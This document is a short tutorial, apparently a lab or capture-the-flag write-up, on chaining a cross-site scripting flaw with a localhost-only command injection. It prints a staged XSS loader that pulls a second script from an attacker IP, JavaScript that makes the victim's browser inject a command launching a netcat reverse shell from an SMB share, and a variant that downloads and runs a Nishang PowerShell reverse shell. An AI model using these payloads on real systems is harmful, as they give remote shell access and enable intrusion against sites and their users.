Hello Man,
I would like to share knowledge on how to leverage your attack once you have found one or two vulnerabilities to step further so that you can maximize the attack

In this scenario, I found two vulnerabilities on the page where we can inject javascript and do command injection. But due to the constraint of the code. The command injection could only be done from localhost. So the attack is to inject javascript that post command injection on behalf of the user current session
The XSS injection payload will contain two stages where the first stage the code that we inject is to load the second stage the bigger payload.

let see the first stage xss code
<script src="http://10.10.14.7/java.js"></script>
Method 1 Command Injection
The first payload, when it is executed, it will load java.js file from the attacker IP. Below is the second stage payload. To allow the javascript to load the second stage, you need to create a webserver on the attacker machine that hosts the second stage.
var xhttp = new XMLHttpRequest();
xhttp.open("POST","backdoorchecker.php", true);
xhttp.send("cmd=diras || \\\\10.10.14.7\\smb\\nc.exe -e cmd.exe 10.10.14.7 9090");
I use python module to create simple http server to host the second stage
python -m SimpleHTTPServer 80
When the browser executes the above code as javascript, it will create a POST to backdoorchecker.php page where the page has a vulnerability of command injection. When the command injection is triggered, it will execute nc.exe from the shared smb directory.
Method 2
The second method will use Nishang Powershell to establish reverseshell. We can modify the java.js script as below
var xhttp = new XMLHttpRequest();
var url='/admin/backdoorchecker.php'
var param = 'cmd=dir| powershell -c "IEX (New-Object Net.WebClient).DownloadString(\'http://10.10.14.7/rev.ps1\')"'
xhttp.open("POST",url, true);
xhttp.requestHeader('Content-Type','application/x-www-form-urlencoded')
xhttp.send(param);
With the above script, the process will have three stages. first javascript payload will load second stage javascript payload and finally will download nishang PowerShell reverse TCP (rev.ps1)

Below is for your reference. This is the backdoorchecker.php page with a vulnerability of command injection but can only be invoked from localhost.